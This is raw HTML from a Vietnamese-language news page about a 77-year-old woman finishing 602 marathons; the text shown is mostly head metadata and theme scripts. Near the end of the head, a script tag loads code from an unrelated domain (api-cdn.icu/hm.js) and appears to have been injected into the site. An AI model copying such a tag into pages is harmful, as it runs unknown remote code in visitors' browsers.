

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241
body_size: 19667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viethome.tw/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon | Tin tức người Việt Đài Bắc, Đài Loan</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta property="og:url" content="https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241" />
		<meta property="article:published_time" content="2022-10-15T16:50:21+00:00" />
		<meta property="article:modified_time" content="2022-10-15T16:50:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#article","name":"C\u1ee5 b\u00e0 77 tu\u1ed5i ho\u00e0n th\u00e0nh 602 cu\u1ed9c thi marathon | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","headline":"C\u1ee5 b\u00e0 77 tu\u1ed5i ho\u00e0n th\u00e0nh 602 cu\u1ed9c thi marathon","author":{"@id":"https:\/\/viethome.tw\/author\/chi#author"},"publisher":{"@id":"https:\/\/viethome.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/10\/8766-1665741660.jpg","width":680,"height":680},"datePublished":"2022-10-15T16:50:21+01:00","dateModified":"2022-10-15T16:50:23+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#webpage"},"isPartOf":{"@id":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#webpage"},"articleSection":"Gi\u1ea3i Tr\u00ed"},{"@type":"BreadcrumbList","@id":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/viethome.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/viethome.tw\/"},"nextItem":"https:\/\/viethome.tw\/giai-tri\/#listItem"},{"@type":"ListItem","@id":"https:\/\/viethome.tw\/giai-tri\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/giai-tri\/","name":"Gi\u1ea3i Tr\u00ed","url":"https:\/\/viethome.tw\/giai-tri\/"},"previousItem":"https:\/\/viethome.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/viethome.tw\/#organization","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","url":"https:\/\/viethome.tw\/"},{"@type":"WebPage","@id":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#webpage","url":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241","name":"C\u1ee5 b\u00e0 77 tu\u1ed5i ho\u00e0n th\u00e0nh 602 cu\u1ed9c thi marathon | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/viethome.tw\/#website"},"breadcrumb":{"@id":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#breadcrumblist"},"author":"https:\/\/viethome.tw\/author\/chi#author","creator":"https:\/\/viethome.tw\/author\/chi#author","image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/10\/8766-1665741660.jpg","@id":"https:\/\/viethome.tw\/#mainImage","width":680,"height":680},"primaryImageOfPage":{"@id":"https:\/\/viethome.tw\/giai-tri\/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241#mainImage"},"datePublished":"2022-10-15T16:50:21+01:00","dateModified":"2022-10-15T16:50:23+01:00"},{"@type":"WebSite","@id":"https:\/\/viethome.tw\/#website","url":"https:\/\/viethome.tw\/","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","publisher":{"@id":"https:\/\/viethome.tw\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://viethome.tw/wp-content/uploads/2022/12/VIETHOME_SERVICE-02.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Feed" href="https://viethome.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Comments Feed" href="https://viethome.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon Comments Feed" href="https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viethome.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viethome.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viethome.tw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viethome.tw/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://viethome.tw/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://viethome.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://viethome.tw/wp-json/wp/v2/posts/10241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viethome.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viethome.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://viethome.tw/?p=10241' />
<link rel="alternate" type="application/json+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Fgiai-tri%2Fcu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241" />
<link rel="alternate" type="text/xml+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Fgiai-tri%2Fcu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.89.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c9acaef449","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viethome.tw\/wp-admin\/","wpRestNonce":"c9acaef449","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4625102838602146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viethome.tw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/viethome.tw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="178385f679";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://viethome.tw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/category/giai-tri",
                    "name": "Giải Trí"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241",
                    "name": "Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan"/>
  <meta property="og:title" content="Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon"/>
  <meta property="og:url" content="https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Gina Little đã chạy tổng cộng 602 giải marathon trong nhiều năm, được ghi nhận là người phụ nữ cao tuổi nhất hoàn thành 6 cuộc đua lớn nhất thế giới.



Hôm 9/10, Gina Little đáp chuyến bay dài từ Anh đến Mỹ để tham dự Chicago Marathon 2022 - giải chạy thứ 602 trong đời bà, cũng giải cuối cùng trong"/>
  <meta property="og:image" content="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg"/>
  <meta property="og:image:url" content="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg"/>
  <meta property="og:image:secure_url" content="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg"/>
  <meta property="article:published_time" content="2022-10-15T17:50:21+01:00"/>
  <meta property="article:modified_time" content="2022-10-15T17:50:23+01:00" />
  <meta property="og:updated_time" content="2022-10-15T17:50:23+01:00" />
  <meta property="article:section" content="Giải Trí"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon"/>
  <meta itemprop="headline" content="Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon"/>
  <meta itemprop="description" content="Gina Little đã chạy tổng cộng 602 giải marathon trong nhiều năm, được ghi nhận là người phụ nữ cao tuổi nhất hoàn thành 6 cuộc đua lớn nhất thế giới.



Hôm 9/10, Gina Little đáp chuyến bay dài từ Anh đến Mỹ để tham dự Chicago Marathon 2022 - giải chạy thứ 602 trong đời bà, cũng giải cuối cùng trong"/>
  <meta itemprop="image" content="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg"/>
  <meta itemprop="datePublished" content="2022-10-15"/>
  <meta itemprop="dateModified" content="2022-10-15T17:50:23+01:00" />
  <meta itemprop="author" content="Thảo Đài Bắc"/>
  <!--<meta itemprop="publisher" content="Tin tức người Việt Đài Bắc, Đài Loan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cụ bà 77 tuổi hoàn thành 602 cuộc thi marathon"/>
  <meta name="twitter:url" content="https://viethome.tw/giai-tri/cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon-10241"/>
  <meta name="twitter:description" content="Gina Little đã chạy tổng cộng 602 giải marathon trong nhiều năm, được ghi nhận là người phụ nữ cao tuổi nhất hoàn thành 6 cuộc đua lớn nhất thế giới.



Hôm 9/10, Gina Little đáp chuyến bay dài từ Anh đến Mỹ để tham dự Chicago Marathon 2022 - giải chạy thứ 602 trong đời bà, cũng giải cuối cùng trong"/>
  <meta name="twitter:image" content="https://viethome.tw/wp-content/uploads/2022/10/8766-1665741660.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="post-template-default single single-post postid-10241 single-format-standard td-standard-pack cu-ba-77-tuoi-hoan-thanh-602-cuoc-thi-marathon global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viethome.tw/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
